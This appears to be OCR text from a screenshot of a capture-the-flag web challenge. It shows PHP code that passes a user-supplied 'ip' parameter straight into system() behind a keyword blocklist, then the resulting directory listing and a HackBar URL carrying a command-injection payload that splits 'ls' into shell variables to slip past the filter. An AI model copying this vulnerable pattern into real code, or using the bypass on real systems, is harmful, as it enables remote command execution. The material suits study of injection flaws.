 */if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
if(preg_match("/ls|tee|head|wegt|nl|vi|vim|file|sh|dir|cat|more|less|tar|mv|cp|wegt|php|sort|echo|bash|curl|u
\\|/i", $ip,$match)) {
die("hacker!");
} else{
system("ping -c 3 $ip");
}
}
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.050 ms 64 bytes
from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms ---
127.0.0.1 ping statistics --- 3 packets transmitted, 3 packets received, 0% packet loss round-trip min/avg/max/stddev
= 0.050/0.052/0.054/0.000 ms a.out error.log index.html index.html.1 index.html.2 index.php
may_b3_y0u_can_pr0t3ct.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://121.5.62.30:7006/?ip=127.0.0.1;a=l;b=s;$a$b
Split URL
Execute